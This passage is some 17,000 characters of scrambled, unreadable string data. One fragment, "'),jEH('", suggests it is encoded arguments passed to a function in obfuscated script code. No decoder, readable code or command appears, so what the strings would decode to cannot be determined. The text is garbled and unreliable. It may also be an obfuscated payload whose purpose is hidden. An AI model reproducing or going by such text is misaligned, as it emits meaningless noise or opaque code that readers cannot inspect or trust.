=a9.&.,1p.XXe!&m!F8p2.p^!E.1a6a1X64f\/<a02<7"W3X-6ICu07@2F\/senF4sb8.<>18"F<P2s."vQ<.t_F,5F23261<,a.F<.8s1#,5t_a!X"j<Fn1s6X<FC!q5!4.32Xs0.vj26"Xwbe^12"s 8<f9"X2iu3.966F51,a.<bXoxm.c<B.68gX284,n9d.2aQ9_1X0cz35b87ku.6dl177<r!266+aca.!5F2!24783"n 8b82Xwoe301_F0"bt-lO4.v6..0a8l.8S11s[ru7X.X(4156p81"b_s63c"1 i243on78,Xifon37o<Xfn5,<5o!<P37a,<e.e<.2H.F<0#5e\'d!$X81X"xF54e2lucaFX<3r.44nCn.s"<.22(.dve1tF.>o,2c0en}.t<8o!o-11dp6._9c<"31b8B6,svFu.ut3=266rn&a2a.hF+3,8u"<ei8)1o34eiCbcHlM<1b.X!-s21k,B!yeMsu8U8nl".Feb5<63sX36thet21f<"u,n}1!4.b7e231B"1b96Fiv"..t!Xb7bblfeeF,,XbBs:<c.t.36Fe*eN360pb1X?XX0a!cba"=.5X2bn0ad1!"g6F.4".<o\/0sQ.snn0,-,"6^),.b0<<b^Zjn8wx6>"ka2vc3F.F-!!s.X*paF.<fpb5!.o..aio5e]X.!KX5911<cWn.1}H.e6.CF<rX.Xp3"ri)8v5tc.iFb0Xs9vCXe7b6a9S4B!9!b2m3<07X+1!18C3b5r0j!"3$bX^11b.093hdho0V39F8iF5<!4.18F.<=0sXM2Fn-k2I<dmnoX-lFdnba<i9j69oX..z!-,10Bo<u6Fr%#.< i$i-67,.55b9TZl7.69bo3dg551I24!b"<F1.93xo"p62!"8!02243X!.6"2-r0Fs!wenLb44e1o6aFf\'Cj2|709i..c3.[b"i6!rm69bo.n9b."7.}4\\16.".5\/b<.,!.46C".u<.16-t<7e<)9.re0ag[.]9"b107r3t^33"!l3xS%Xdy,8 XC"fsF6-bF38ag.%32e<t_.Xui"1.7tX..617.192#!]Xboe:3b87"t,Fed8.0Xb33-8<6F1!3d-r8e.m.F!et5iFc"1-1"a1!1-Xe1.0t!wF8bnx.a2m01b#4F-#k< 8!13"12r.16wa07biI\\cb .1wy84a"o5s3%b0d5op1Fwi6B2<!h5.X<i.FXX30i0Xs2p,3h15i!a0r7<X8bO.eip-a!F1<18Vao012th!!"663o62-!xn8"3qbclb<9t6jF.0dXb2112,2omz1<e7\/5Co161bQse.1b.<m[bso .f,Fe(b9<nebFJ1".185!6"3wbo!901<<.,Xba!032msr75b.l6b:\/X.F<el3X17."<u6o^hM3!09b<.F\/3 7-1t.u<bl-2Xe]4c e"X9$63z.2.X9d<X..\/!0<.5In.o!13".! !X.<n8[!e6BFt3^.<o13,t,3s0b@Me.8X9Be3!u7t69tc18Q0s.n3!1HoF,7v.NFsF.8l0C_1kXtdb806l%c82F91<i6G\\9-.pb."nh7.3w2.X"<",<v"t#2.1Xox00s.6!i\/9<s2"1F".5e5e<5." 5y[dX,uFg\'eb5bF3!T"e5<.qX64FbioXmXCpb8bo<F6g8ttiCDv1.<d099bx6zs7irn."atX,[89 ,a"p0<7f0a+nDlX3.<_2.6"X=e0i8Xm.o!55\\s"d[-r#<[-"_<l4F88" "vt150tF5<btC3.bu\/091=3"55o.7!>d 6<F436b"8<c$C,-XF.FFF<b.cXb16bl<bXnHr<f1pX9,bqIX(,ti,t-F)6t&-woXpo:X!k7sg9i61>b0".f.00C.ic6.&-#aXK!16V3p.bc[s> X m5eX<B9r!tdX.<.sne<2ef.25$X"leu<9le!<"!3b28=.<12u3.tsn d<,l!XX7 1"f3!t<5s6Xttr<b7O2,X0_0FF,"71u62p9c.3nFnu6l.rXei5<,1ab"naK819!7s0B..on02r5n"o{727m ps3#.oan5.7a.a6t4< ..2he61!n 22960.s"F13"1t0< 0u.e1gX,sCi6F2ab-FFo!onhen.a8!|-cy..C2X 19y8.62e7.7<VW2\\.!<o>X"4!l548?48F8Xe<m4X5.!4t93Xes1-.Mh8eew1b!>17a2!F til<e1.1"F61\\5b0lb14#kF<7F9a.3iibc"y".0F,h=2e.btXa",btmb603.y.<..!cl"0`=s7919r!-.lX<.6!aX!8K22<"<79jubcC1ss1dl qs.415T<C2t22[d\\..!8".e$-bf2g2es.oi6eX\/ox$|realgXB.bs47n0o!"4 "2"s1X.b791d.aho8.h6.9X"<w2i"vF27baQ6<e3nF1!!o2F!!"36"u9XiXL!2""Ft.4lXbotlFsc,XXa<4,uB6F,X-,"1"!ten3c_.e1lF4.b\/%6{6nlhdl.> 277ph65`pto4sbdyo5d.$:X01".&r71:sF"4-o..Crier9.<>bs6Xij!<k=.p\\.n12m82 X. n2\/4iX<F<25]5F.mi1lfm.F77p34rk<sid"9<6!l2...rip.H45b3|<t"39om8bo8wit8Fn14t63dr.3Atrs<96enBX2"g!F0"23bt9c.4eF1lX14B6,2.< F<k<#.|bedpl8rep3il91F1"1]yF#ot87<!nnZ&nb,4d .31lF9v <^860Xt!m3"627.B212FXF0bbn.c!215b79"6hu65n">FX3 #7H4419o"61ace6X i\/1Bb<"8rX!0#on0.EctX2.66Ax8,5n<q%9a5",,"cl3i21oQtiv<272^-pba.b"eo77bXtX!-1.5B3F,822d<.!..<3*,lbpg"3. !sF.9<X F78*<daF7,e5F9.<h<b.0b8<XnX7"d"XFE,n1Ft!,.2X..4`6n_re 0n_i,ydo7spX.]ye3.!4e511_8_9^sKoF<dn5zhbXab416r!meiy<1..0bk,1F5c5!83b-8n2. dmi2X7p 4.r3.S."i"9but9-3,.eB\\5F1-7"<231n!a0"l11"a.!..nu4r5,F.F{7_i0b96<a.8rbsetJFovi!2F74,bH_76<F"!7wru-1S#i!4bXs.c1.13@8..440.r,"Fb9PBd1<adi,9,4oo"29d3oFspeba Cai aXia6 b_1F3.i3e<f5ioi i_n.fc_:79l.b4.Csm.9.9kh4Fn7.X9b3"4t<><3-"nFoa49XC""1ri3.r06,8n.dob<%37d9)7!e+3C"8!a1lr2e!is 3bXtCF1l8Y b:ag5 l"<Tr4l8mg <=t.1 !76="b2"3qs3w.1"8.8!1_3.!F-.d7d!"e<kd55.<Hnr1>>. .bC!bFd2f,<kaa.<R41Ca\/ 9xclp%.e.-n.6p7F-xoFm$X!.<v6!<17nh51-ei<\\!<2v{p1sh7813x6.3lD7 s1"Et"B7oh0-!o4Xt 51&dF4s0 5F]51"8%.X84|F 66b).,0F7-FxoX..6ve#F|c9XqC81.3nyp8F ono".".e-vsFo4n >.X9123n}]^<a\\F+i4,u52onX6b2Fv!dr\\nh<tK83871Ntlp"2"Xo[,1<7o<82"<!F9!i70X.n20l.XS1+3,[4i.`\'8w!25e1<{3r.o1!.Xe.x.V8!<4H6 bb2tt.6F!bX^l3,Fb"..30Xbbi2<"<<#Ff.8>!f".ic"0X2"uwt." bv.5Y9M"."d<<xnt..716#<4 .bx.! ne61 83n,JX<mnX.,idX7j9b$]h[youo<b"q"eej!07646pg<8 ,3y4Fip,B eu93stbab"\\kuR.s0e1m9 bv.F-t"!bb1X7F"we 2#fdbit,2 e8"b!e>.ie11Fd0<tiO3dt%on86" re6a+-.e"v7,rFr\/Qnt"!F8uk"y<13"XC93"XVe!1c`7rb:9i7o[A!<h"!p.nB3!dsibbad5X<.1<laoXh6c.)ive m"iBeg.#X3 <qXx.bFB"30(mmh.o6>Cl5!7e<"X90!11fr2>s"en9b _4.!S1n8B7! .bb5! 2Xs2"<22<oc9X.624<<1e1<"30i.F<:"u.( X!2 <F,h278n!fXeb5X7n5mhgl7mhr!a.XtKs6.l0gbew4pm2!aF-rf1FoXst"<6.Yl31a0zf<0.8b1!b6e.aX-e.#1wd8-FB388 a,<-321<.2.!d"oX"<8b5.0<mcF702aX2o F.0ulpXF31e1Fpen"1p..X}ev.'),jEH('X3885.m5i Ad<36b32<52a18=n124>i<QFXA81O545XO<XG!e130<19e9429-61F,75)7<82xn!cb(67.77oG<e.c<.54d-xc<l3b>#O"3.02.t(5<4O6n7k<z<OC:"b<83V;4"Ee4x3<3!63.<4".<0<a".@ 03678< Xo9b849<s!.t6X121.Fo06Hu6s8b4F48p}!4 .8ne4<#6431s1Pr3,2n07<3bX04(9..91"1#`t34w10u1-99616}y7Ers!eb23-<a16\/3cbXXe<!1.8kpC.F<,8.2X5<7ab<Ypq6!{n187G6d-s8X(l"2Fs62E99<4X<0<HFXF!%75\/yD<!21N6"21\/4.p3"z-u15Yz4X70\/7518niFyx911t8!8<-.94X85<47<7.168w.<.3<6,7<MF.qp1 X7<F!4Xl]3EFsp.n.Xn..1C.X9a6447<XzC1FO9827be@<.XNf02FC152.PPX47X..s`0.b1.0>ykt8`#31254z39829<<r<!8b6!..iGsv.b-y<xc70<!<4w8e6I{<9.118X2n3q2s.%94b.Cy7FFx123T17763bXIn9t63l1P52`4}F2bX9X50Fe<I!067-<x!935V.rsXoxL<Xp97@242X5n1F182a<4e8ss087@8.9-.8b8m<!36oFi2t"31|<X445<6a<5ry<r6174l07 029|X.19g}e2nb4bb1qXe125_g_bAF..<16-@Q2!X.t!< 198X6,F9{y3ezF0!<l028=0."ZaAA<XR8o!O70+583911{M0.h8 .!!ye<!75 3.9XC+.\/O<9XXc3-60F>r4HW!49<vl!brN3<.<<!j1134 u7<4<!<-Cek<U.737n90X16_h<=6o5F6`s6<a 2pd<{.6K4aI-.b!!5#30os48!.eXO<9{55.2rF9Z46<.3;hi6.0<8Xy d_82-0|")o!1<n279sXs332.wID30G12A1<F<5203\'ae2y2Xp.b.1<|<O7Xba4XXF>loG0p"04723<Xd4..B<c19oi"X06b7Fle7X6E[<z2X.F|F<ne[bz.<2-4pF 9oX.!5X2K.al{rr.d9D-r92F50yX81\/8F.2:<X428\\X180<sXXF9dnt7\/0o8!oDsX5.a#o10b=!)b92.!9!b 0x.p-<4Qto<2(\/..0a0<Xr.<9-!5X,59Tb}9<rB,F=8y=w9-<624<bJ2"OX!670769e !Xl.7Fb!86tvX0_.wX"{Fuxut4sh"b8tpr9!b,58"b<) .7bX#.5o<tst7S1l7X"2X87b!3Wf<6.4-<<F23pc3cKRt!"< 17l8$.<7X8<<!c8!s56<eX\\!!1V"!b<2ds!3dXe69s5.9l6<5=5<-e6<027Vg"\'<0.Mx<!<n@1!r"<s7F7C2<s2"1".<77<75eca7.F9t1aXiX3..e69{8d7b`Xra06x)&<8Mg14t<Err 3:\\3|2"b<6<bxou7!i.. 01\'FRF4na<6b"d8n.1sa-\/< 6o<!2<\/1b!i9nhYh<<oX!x2fe70 XX42dX6b68<3l#4f84..s98ut@aA<$0b"X8(5Xl4dAqc5!6sx2.rtt.b<7 8d80F{390<3k6FR5m-!338v<e\\1<34\\78-F5Lf!H95!F3!b-.F4!9wX\/6{9!geC-,z<3 3,4U\/>065t26<eLe::is984<!X4?X<d3)rlX<7o<b"0ll4h<7!<4oXe30bS5!bgoF2d5f!00"o"X<2X73 X<59<<<0<Q.561_6}X7j946  apcf<r6!8<.fa8r6b!WFXb2!<_<72Xl69!!!r7c". !-O:3pXAue5!.aX.a8-bO(!7m<e\'13Xs-2<2ZX<8.X2n7<boF91F99S@ F!y@n30T5!A18<1n12<z,Ft7WX o3ow<2@:X2.X63rn808<4V"6-64w.F038tr2<r1<7XT@a4F6wX<5b<.p6b|ie9p<3.<\/9i020T.;iXXX<449.33Xp9ckF- 3e.8ei.5!aSAtwdb!|AAn1cXen2Rpr.x<3i9i-toe5y<,8b.<oeFEfFl1 .3i-.b8!Ob31g9=<n7<X:jmiE<5f1|67",46891d73b!-8"w"C6-8R3gF w0w#s2i\\FXr3aEs<32x>.9FlDF68focV41<l63H83f.<RF.[uiX!ss..J3eHVbin.1 .!6S2C72NrCF@63bF0FrF!6yb- 1J.me6tb<-ef4X<!28<Kd6"sb531XF4gy!1<<<Fi.kea1._ybu!&-<?c658tr7HFF9oX6<b6w5.9!F2M4eF\/24n09XX61dT59e.6!7n9e63z13X3eF1o<s<a9u i36!!1186-82b0l.<OX.34F<9<E5p]2X4e.<IdLb3b3e262<9<E5<8xm12.<5# .b%.!<uie6v<46bD-31.<y=5y 2@W.)2- 83nX1749-"X11ePmrl!d\\)!d6<<43sb<22QFYX6"fat{6<ry&.%111l51rF"8h<.-79s-21(.s2X33e-06<.c-F <bRb31me{iJ.,X9^4>.-e3X<a4!gF55X&r-<Hb\\9.do1<.9<c.119>b<.46x61ba0k 1$489X6F0en4XP4-<aFeF@H,5pwXzJ<X.F{24Fxi<("uA.}1Le0Xe`.16a9,7n5FF3 aT4<u0<An<0ebcB0<>2!53`X9eF`F$1<r@<X>55<6_V4p7wki361,7JSso56t4^2=X< o.8o42XF<<.!TFXX12.XGjdya3F xXo.3sJ!8e66_t8d^CXBC78Hs77e_7X3"8!!h!N834.p|.63FFte<5<bQ6"Hi@!xoXb163,3.3fbe-n1Xv6<6145-!.3!9<euK<l3H725833nst|n 37.#68oQun!!7eU444#bE-p7p.<+42N6X4av7X\/!e!<t71<3!5[6XX90 =s."3w5t13xX<@i-Xcgnb1!d<,a637-7!<=65-9W7G941a<iCd<e.ii85u]6]<,9<tXC7bh_ag.x16"!3H!92lj5.X1XXI\/506!te<b0t#tpb1ke1B6]W0<<i!894|PJffX_954X2!!44#b09xelo<<7< ae<H9Xw!"3R@>mF812nc7ebedh6I"|:br4o92vb!c_G?02<F4O3@mg157n@H,3bm4ct5U"[907!oh512740!zK119a0.73t>?36QiE .XKyF87o<9e"f@[Jrea<,Dsr:212<cS!5"<7F2.8bFuivXp-XX<i<!o!d!3<n.X"ia6.,strm0ba!r.X5bl98A677. bL81!Sh9.!2_sp.6ZbIp<N@e[eX<"r-g1t82.XL2ldsl537-.584e<2S18!lagXc2o2F4c3.N<.X8.m8=.<!60360.80Fw 0"2.@!t<"33j<e78b6Fe.8]4@F_ab5<!r"<$9<C!C<X.r<a521ARt1!Jbki28z<22CrQw.4"f14!11dEleb07 5t2<F1b3653bNelec71 H<bara@.<X_X28>F3s<.c21"1,4<10ieXj.Xo-tCo7de.4^<"B.@9x6.C!9eb<e.2"09.j".,4...8v"8y-<5p<4<3w73Go3s2F!kc72<PaK124mbu5XX<X32ba0oCXci374!u16.<2a71!a$<c4rF6at60.1x9X0<82Fi51enXX-cI<.h6!1X<XX5OX<<X1<u v0FaOr7pz8c.5l1eb6c0XrUv)<:a5:hf41t4Uar+"e55o2!.{5v-ceF"671iX,b,.4XFg.2eQ?Me"9<92F\'9<1!F7<M96|9f3FpeXv5.X5<9-"5<g3l"9y"sX11-,"08@24be49n!Fh51WfD<k4o.7lc<3 "5ei<34<|4@<X<X186e_7OM18!.4fXAy5i921k0.9- a.b76e.77ot49F<"e\/c2xy.b.-1!bt7G8e<lF!cx1[3=fwFsX2]<n<2F05F<F.s 77.bl..nWrlo)l9<.yXF7t<8@!8!97aZXX27@9!71!iolm.6-51aee5q.F<H72u340gu<a3" 30<e4DWX6<z2e21X96VJXc#52t.!-1i<-<l!y<5hu .8Cy09<!1.g2X74udc<A72pagv\/sXe.,"X<"N<X1.m1,s<HX64sn9369b9e04,4F7Fhe3F01I-gC X!3(86C5<)[0f!s6!<{d<3!( p6F2}np6j<XZ0x<33suF<88<97abl@5F2\/.3953!71fs63.610FyuYc62A0-F515.43i2<6\\FbX33d93<<6<451x14841j71.0i<"<k!5!0<.694Y3."224me750!5< 03a75!.<3Pm0s5<70oX#\/ 9d3Q;t1p2!1679fyX6D5y7s.1-X<bC49_.G<\/F_.0|3r28a5JN!X<F.2<X82s7\/2699-l.2sjF\/19w48eel08u5sT13.95Bc2<46<<Eo"0Q u4C6X,`<7994kXF1a0 51<JAy4M.87X02t8e4Xp)5C6N <o"<59yF8F6{cX-10FsF<6<b5!Yrn=8F<32<9.XeXM57m9.57<2X.4.1<6^1e81[4X2a7X<t"70!.599..15db22<<W85.nX9!.3&71C2.8v-2}b\/.aw1eI72q.4n7!O0D!Xt4g. i1]9CI792a!.F2109,14{6<.b!.a7.F1.63<q<6b!!3< sr7-.54F-5sCxVl 26VX06b"9Db<<r<u864zs8t<84Rnl,X8Vs55FX!56239<\/7p81P32`1ssb<4.93QFd..)F!C"1nKUI9XCXe`o9<87b1<23..1401P4503r<d2"!K5XOe.lp<xF.x<-a.2F<1Fe8rf.u02.n70b651Kd.51@..50b2.E!.2!3 44e57<4-0X!"5249073f3\\Xu<C3.XX47R<7798@.46.6C2H"6c5!g2.a4x54x6992ei8!{1z6rysl2y5p!."6.U5\/>6057<.W734A,,.A4373.\/!051v3XsbFMl4X4,32D3<nE15x-aA0Moo1.F1160b01145b-X0!.0b019"]7383520d6<44.dX.u2e12Xe2bd<<3Qs2HXx2X<.Ib!F.264466F<9306&i23X5\/b0h1X6D9O2F-4<s9"455y0.\'{290g.25571=28264n3..2228?Fb-8yh2Z48e<869-017-7s<93a<V0<165<2X]067=L!6a0xF83;<78eRX.58e2d<3<d145<.<9pd>C\/11qaoAb74<<1bW5ao66X<2ev68945a7|25U5}-p!Fu.FbI2;99n1<07XU2.P<<9e786F0.uA)iXS0o"084le&1<7<!72ql62<0"2320d72p\/1tl"!73$Cb37c<9478{690<79da8dX?79<11.0r04136<0256.<2<[3bX0<9oF1<a.1dD59QQ>8e2e56 2#b-<9""66.6601c8}<n<OX<32o2C@!bbXF9.4 !3<y9.7#.ceF3Xt7v<.19@194!<9-5<e5"}54!X1-<5-?H2539P84.<5<0b"C\'2.0L7<9B!2PA73b<19GP1.Xk8ds0xa<.!09+86a.1b4sPd4E1X<<07g.t9I"97&X.5.6f2tl47.<0X\'"Qt2<161X 0@!02661X<3GCo3<n.14,w.5FXF-7F586X4F1"XvtX2 59pk2<A.X<X..b.<L7b.20rM 2<F<"e\\1.<<17!6524tX5!vb5CX<8<kEe.4mb!Le46r.(6!e231!\/Ni3"Xp9..21b8tg.nF,b9!8t!Di150sFkF704X8.y<sl)3z<F3<N92XX!065<2..8d.1e|8>0<F!?C54b.6<Fx!.]84<5276nGbf@1O8\/9CB<84!X.1XA606W13b8rcb<5"!8F.4085%b3.l.Mn70X3iXE-RC512XX\/.<o82026X5eFF26C33.7ad20m52.14uF030[5<9m!^.zF<9.10X8 4eF<598<CB..93F<"<4!.11dX40F484!u1<bs85l<[a6 !v7H!.a4J w]2e.X!!4bd<<4-F41X01<2B_1bj28<6!z.8.<<2.Xf21XF<43i.<!81+fdd572-7X<i02,o9C26T<29{8abX30w99928 js6<0X3 0eF91dW79fn[xz<!7XXC8F7X1<8sCibX2 <8P.e12"030XkMIFeA89!3e!Ft83-1.bGXX80<<7XX0...:F<<F219663<OC53< !4su8<a!18.x-1F2o07K8-y5p<a 6n tM<-<)1eFj54398<7M18"29F04.a,9088Mtba9l<Bp23tU998FX7ru3F3P3n<Fj<]22F.7{o<e4.40X"hI"k6F77 X9X`1.c53i!C06<49k17.4F,o0F1Z3.Z4d<853X0! 62<<.!7v6X8!265c<F1.h@.3F0:0F0524F<2!F21geo<3649m...1399399-4S.76i2331<5O!2CW4pmF8FCF8<<bC3F^F19cs3rXb87b7pe7<[b2.6sFr"<09i-e<.d<C18ll.1Ccf<8X6008.en 07kF6!325ab698<-c,53a<48r.7T.7<9nh<QX650L.0t8b0.Xal8hF"9b7!!.1231!,<1e,89.3lp.03<-BXKFt<se<aeH4-u4b8315XFoN!p723Fp05!C0<7745.pF0X<1t361-",FF3<<18"8A33-s|!,.a2X<%m<ax80!523">!716a,8fXX2c!0<X8F4_0-F<7981,<1t6802X{!<<tgUv2U6n8y98V< 59s0Ae11Xk-.tt.Xo4b!62e2!{ +7dAF <2.<hX\\x"!9m.ffl\'t00u8100r<384F.0gri4"!4gX,<2z2FbY-.t<mX91.die 83<<797oX!6F2317a.XS<nbF.62F6_8!,4914<i.t022hbXk43<1G6943e5tFn8!VX9"s"b<}"sW9b{,,N<p38<16 4r,6.4<F9t:871@F,.bs6927-.64"6S\/i1,8_%9i6w3ja pKXX<8.6"717<o_92r\/n1272lb3e5n.?<<59.P2VXB7.V!8863i891<.0.3n7xG">gN6..63<8FGl.5!501fib4\/1535B6!7s"n13b325ba2<42a X8y<689be58-<Fqb-6.44b70od8Fe3Ype@o!_>bJ<F!q.<!.53XSnm<59"Xc4672e0b1!<4.<24nX"8 QpF<N%F2-0s8.rE9,0.08J.("!g1CR4t"1FBF.4x8a8f:7<8b:2!)5Fcse<5p4" <3<21H0IC9.<0789F,<F3x8b--PtXX4J1lx xb23.C92e327<!{3< !l7795Of58G12\/392iX3Fo659!F652rvyX<e. 5F!c<r!66NF89Xq4x1.<487.93<96X30Fb2<<1<2<zh21279!6<b<p7C!9<!n!68743.<20561n8.y<X0l2!<<P2<-YitX58<8.9X6"4R 0:u13 - 7F657229e677F59.3<b0Xw5b3<i5X"9F<F5A2<.4r^bE443abx.63jC6i5.12.X25u<2Bx(86s.47rJ7<l,8Xn71p1n4<C!12"J.0<d744J<0@<3b5<4"50F3<X09<<209a1 4,,!7905.f!2 1!.@1F7t)<95!F.]62f58oF.=n9lXF&5g73a70e64=.8.3FJFaY<.xaF5<5e25!<".F<i7561<\/w2<u3540aR8D55.#`i3145t.w1uXf-!61lw<98C6bt9X.8ck<1b5n99F4.619a.74eD.lG3080.dXo&9<<c8!1.o6r3eM1-1bFUe!9XX4<2r79pd2m9<07yo<yVCi<.<Fw3V<845C5-61631x8..plR28933m(ID!a.232"254".6!:2X414H. r""18X84ion90t<1O35|24P<24.lXHs3X0-i96!9F"F94<<Gn6!r,q\/ 43!mX8<td27F0!&.0zX!5<zB!5H2y88<.95><702.40c2.s<Q.4 <<4<1..02892a9b67s34X2<. `80.<<5.3uX<ee4#Ab,me71I0"hF61242<5s3<9iC!1F49r38[161<<439.0y3X0lCspyb<sX3a9c.oo<6!v79C<20XO<!6I$14<-FD4<Cj.X4u6!79!10"51h1977p.2.11X<1i!028(Ay1<F.[27306|8s...X89Y3.a.<XloX@4p<gbJ90C<S"5mXhF!1Y<4<34,F4<n28!73bC!n.Y!se<68s9<.a9sH<8<5k"<42p4<<0so7x135 b7.m!14!.-P]<930<F3i.382<9<6)<XbsECd53m7!2<39"3|61"A<w3rAa9QeX<<<5&e12<b80.i.\/2e18.<X0X3127XX.s0]144a<74IQh<B<o5n64s"800.5@T!e3X9iB..73766.X4-aX38M1eUO.Aorr!5!86Xc<#.9"#255-X4ab36<Y77<F-!2n4694<X8051X46d258j!Xb$X{ e8942".2<<2gt99C42s12>"53\\q-6149s<dX.9<5xF62f<e9I=>97141833p_g34!hX06F<N6,5r 1!F.111C2fb<535Fs<!309rX9FEt<i53:<5X<!o<0et!5u781.<yoC85<{!476v<46<Us230i.9!<IX<1AX..d<<!9e9g 1b.63beA421939u4yWX65<166m00<F768tC.<zE32<b7E.7X4 .5l1.254<pOgi"8k0F!8trX1FnN73IX<28-1X9aX2858<.3X[3C<zb..756<!.6b5pf40!1<8.3:.9W13o23<.!!rM6i<3!97262l<"3686c336c!1X:-647X2NFlo266lzq23s75F\'l1X7I!<m>;8#67!TD8.!iXC27y.<<5F1zd"2.4r0-R6!1<"k15,3!G,08t<<b26X<671f2!360<62736-X!F61!D]D281b4"[<84x!<<3<x\/.bm88.\/45)43z70a.o-n<6#1_51.8lou3W<bX<!a!<<.ce19t7b}g\'X54-6!54.Bs8X2e<<r5X54os|c792X789E<481X82R59,4<57Fr!!<.F31o94t.<rm.42o<Fn77 Xde1"6 |q.0,5.<11c47aeT2[bI1..4C\'<pq8C82F0!3<rpl<8Sec41XpXB61FF369e.187!o0reeo.68y7yOX39AB0<8a4<Y2Xar9312n7706j0238!5z.7\/!3J.L%b:!e!SyX148.94C0z9|6p3XXF F!<00J<<383<6Xeb3#6<td{"3tg4u!HF4411X4.l15@<.C69197.371F967C031F3<<34<vB<X<F3<3!c7.b51<2703Fe4a4V.19.n.@224.k6d0406377612p051XpX!e14a!5.X3<4148\/1<48697r2<5q5X14b38C06Ei26od<Fm8.X246!5CX9035173enC9DX5<a7609"100d<251903 o34ie3bt4a278k!21tXz8r4o Kl43s,X.b<A9a9t1C0b1AC3QX2sXb26Xs8w1<C61B.8b8a>.0<Cy<!1nXs13b9|F96! 4Fa17-<3e79[,.@1!.368X8B.2r.4<PhC7i51.79X35<39<Fr9-7< 5XX2ye0229GFx9!e{K871.XEb.43<<3qR15!..F<in47CC6E6 4859X!b!X3!18t753X11!_6Xe60e<7t746m.2e<X6.b.F6<8.o2ab52rlbx<23F46Z44a406<F<037b<)6m1916iX44<i2p.!6K6636IF24X4.7.e[n9..3<5!9F11=1h29]\/7A2 RN-X.1I<9X6P4m.002o"\/3L.iTaM97704l, C-4<i@271!2197,f549<12I..e.!VX6oE37!.3544015<@10<F4Z6=XE6<X;0be2.6@!IiKio<93A4bF$?3A7]iOA.e.tiFC"t.115Fw7""24^<reH<1X-c4X.F.185bb90<Rr-.8<< F1RudXe5<08di,C47Y324<mr tX!e-NqEonl31885131.5f9l2F1MDiE95<6F663+N.8!sl9[e87\/2eX06<_59X660!!1F.<_!7n.c{36\\F!1Be!g31<ob30X1Fe1cX3:5\/c3b.-p<l-<52.<77<b7953nX"<2oh2th8a3X!Io9"er.1_"Fl<-.24Xb"p825[3b813c3<62!!\/kXe2:0<Z-.6he058QF|.5)Xne4t.Jib@1l55;96ib7NXD1489nX065<i<7<x.66cR2251FF"f.2<u<X249b99,l"e4Yr29u.3|{db.s<u3<2-<ri017a4092b1F:e9Dbmu87bms82<!!NXz!7B6FX* 5345eXwe9.|<Xb7"x<A"9<.m17814Xn6<4IMFb1XU74b684X&62!ys<t6F!-zu9<m<3384X2na9e.04r9Bfnr`:[o2t8!v=0032sp1re1dt1B0e\'<"r77.2fee4be4p!l6t3<2xdc4"h2|<b23!Xi7.<<bi53.<.<sSei52i6iBg33et,54 !.Fg[e#TxKch<<9!nmW<1423n66\'<l.h.bDFoo<0K"<iZjS6< 89880.\/t<49!4G<tmt8b",o396o<FuG18<8y6"uF1val<1C<4X@|Fa.<bG3ufent.;"Jm0br4m9p8s.<Hp864179!b_en7<cJ_5<0pbd3i2F6rF!4ee04bXo!L!3FnX3,50SoGk7.&3<x!6sd8<aa6-070!<2<89302g3<5 >iba.t.!7h<>511t1xdAw!u,A0i8@C!1i.b .2bq<XXr<2.d5<Kb60f,<b<e6m "Xtevj8936<l Nb.8c<p1! 7w.4lF!l..!bub!0dN3539<pb-ei6<7344.4<.< +r83aa1n841o9sIC!3sw<F0m6.9<me!8r"ab*.ms8X8!euBaxZl<0.5t4d8-888aau1o4<58a|<<.e7f, <"8d4<e04e9n!13X\/XC)1-F.XJuaF7al4j<8"!.o.ar<co32.3<038X.=,<[<0S<6.rX-n1Xna-eo<7F.!713a6K!7<\/!1!3eFFww<s.JDzf4:FBe65#8nX03t!1r6!Y7n8.91X2F.wn.8d<1fd.141,<85z_6FH6y1X801dq3965!5XcXe0oe#4.378iX0F\/Wbo<11m<3x29l+!2<1dl!<X438n2719.57316i15 rcFOp012XjIs4<}<2Gaw891.3(9<e0tF<C].<d2F<F<c!.4.<3X!<M<0Cx .1C7."h7l72600r3CFX12G9.e52R<2e+b<926.13840eme!!0358X-42453bC961rXS9r9iX..FaFc0X<btFb2175-245Z.<<.[3><2 3I51y7<P8<531!84n2n7a-}58.97nF7PbF83.e6<".850.57C03!X<8X241v9Xei7616e<85l76_8CxpNFU8"22<6061s.J x[.y1!bSi 16n6s4<449[6X3t5528bX679.bX<.=c5K|82.\/8319!D1e6514<b8s0-C!X33298-9062B7F"172Xe6"0y6<1c.D!n5 3-0=.T.1732.P0<39.<.f7<,b<<F1B53z531<nF55_3<-6-16<\\W<39e!0,115!<2tIe4W<tXc29V101tt4.9 8Q4eXX"65r<705<<.102nnF<.e<Ze60bCa-zs83\/bJg0830<o<9<|CX44<.#ed<G!X.n1s<b38r0P46 ..bad.28EX@.47xFo5X4X49,44<<<."5FbxT2g1.<63m..l<5B3<g9o.1b".4< py39 905<1s793X96X4b6v6<u937<.<.s8Xyo71..b049!a.1oA5cXF=6Xk.!76<<5oT8F79e.<3XX.!2467+6X<3f04b!6097".7F"\'oe7L04<230^2XF0<|99p1<b<7571c<88K2]<0!3.9WF\'2!.Vs7f-.!m XaX095c256<7.3-<<!nX9146<533K5<$z19<18C57;!F626.20<<1Of.-66F1r#\/28!Bn|005a8<<X2mpd!44673!4l.<!z673<bXa<\/51:g(XF<892!<b<16"F4<<07..321<.A6."2i72!<F7t29|5.5is<@502C..ba73y!7sN9.F<@95!5<.856X7X24r184-45n69ze-b<F__..<640p<X>.955f<8b35"5o4o.82bOS146bF2.<F3.o<zaX6425-N5!o<h01!5xC"9<t998<iX<5.-u`99F526X691v-ts52<A.1g1 <,6816<^!q6|797\/EB27u><.Db<F<6dE133!1P3701o97,!0<!.0s8214.7q<9..!5..7X.9G3e 42-alep9"78B1510B5<8X3.k5p6,63X1\/.a<\\p<A441.Xiz"6. <!1L2X7X7z<7c57C]2y6eh\/269.8ib137t,0bCM1<Wb.C9.b!2<5 77pRs20|6-20U2^!68,8g431#F21X!X<k7135R3816#.F7"98379.X4779_3e<P048a<Ae44X613Wn<5Fh289Xl9"C68<M<}1C81i3b<s14.X.6!S35X-r<<98X<3 ybz157M6.,132z,o89<a<42XiFIR!59a1Xb94404bz49!95u<9<z"0<0vF|Fv<79674_c0<aXo9U2<.33y0.loX7<6@.4qZi 98G<!994w!bx!2F nEp<E{464789<.E!4m993!9\/RC3;728X3A6vuL327e1o!!7<-79xor5!p?4g.d!785-nl<5c2r37841z3t86l9.803X6b12b4yteus10h6L7"13d9b<956W <I!624Y4<-r,05e7!A347n8X9h4963t4o4e198u6)!a38823x-<<.F<<:5H<nI;6356.6e1<t.18<00B!7<3FY4zF7\/r.o6uXe8<1X6uF8b.2019i.0c1t1!5 